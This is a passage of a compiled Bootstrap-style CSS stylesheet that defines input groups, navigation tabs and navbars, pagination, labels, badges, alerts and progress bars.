  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #484e54;
  text-align: center;
  background-color: rgb(238.425, 238.425, 238.425);
  border: 1px solid #fff;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: rgb(238.425, 238.425, 238.425);
}
.nav > li.disabled > a {
  color: rgb(119.085, 119.085, 119.085);
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: rgb(119.085, 119.085, 119.085);
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: rgb(238.425, 238.425, 238.425);
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.428571429;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: rgb(238.425, 238.425, 238.425) rgb(238.425, 238.425, 238.425) #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #f0f0f0;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse {
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type=radio],
  .navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
.navbar-form {
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: rgb(231.425, 231.425, 231.425);
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: rgb(93.5, 93.5, 93.5);
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: rgb(231.425, 231.425, 231.425);
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: rgb(231.425, 231.425, 231.425);
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: rgb(231.425, 231.425, 231.425);
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: rgb(231.425, 231.425, 231.425);
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: rgb(8.5, 8.5, 8.5);
}
.navbar-inverse .navbar-brand {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .navbar-nav > li > a {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: rgb(8.5, 8.5, 8.5);
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: rgb(16.15, 16.15, 16.15);
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: rgb(8.5, 8.5, 8.5);
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: rgb(8.5, 8.5, 8.5);
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: rgb(8.5, 8.5, 8.5);
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: rgb(157.335, 157.335, 157.335);
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: rgb(8.5, 8.5, 8.5);
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: none;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #71d5f7;
}
.breadcrumb > .active {
  color: #fff;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.428571429;
  text-decoration: none;
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: rgb(34.6799586777, 82.4466942149, 123.6700413223);
  background-color: rgb(238.425, 238.425, 238.425);
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: rgb(119.085, 119.085, 119.085);
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: rgb(238.425, 238.425, 238.425);
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: rgb(119.085, 119.085, 119.085);
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: rgb(119.085, 119.085, 119.085);
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: rgb(93.585, 93.585, 93.585);
}

.label-primary {
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: rgb(68.2692307692, 156.7307692308, 68.2692307692);
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: rgb(48.5431472081, 175.6903553299, 213.4568527919);
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: rgb(236.015625, 151.21875, 30.984375);
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: rgb(201.4953271028, 48.0841121495, 43.5046728972);
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: rgb(119.085, 119.085, 119.085);
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: rgb(238.425, 238.425, 238.425);
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: rgb(212.925, 212.925, 212.925);
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.428571429;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #b2b2b2;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
  color: #3c763d;
}
.alert-success hr {
  border-top-color: rgb(200.5555555556, 225.8333333333, 179.1666666667);
}
.alert-success .alert-link {
  color: rgb(42.808988764, 84.191011236, 43.5224719101);
}

.alert-info {
  background-color: #d9edf7;
  border-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
  color: #31708f;
}
.alert-info hr {
  border-top-color: rgb(166.4434782609, 224.7043478261, 236.3565217391);
}
.alert-info .alert-link {
  color: rgb(35.984375, 82.25, 105.015625);
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: rgb(247.064516129, 225.4623655914, 180.935483871);
}
.alert-warning .alert-link {
  color: rgb(102.2741116751, 80.7817258883, 43.7258883249);
}

.alert-danger {
  background-color: #f2dede;
  border-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
  color: #a94442;
}
.alert-danger hr {
  border-top-color: rgb(227.5869565217, 185.4130434783, 192.4420289855);
}
.alert-danger .alert-link {
  color: rgb(132.3234042553, 53.2425531915, 51.6765957447);
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
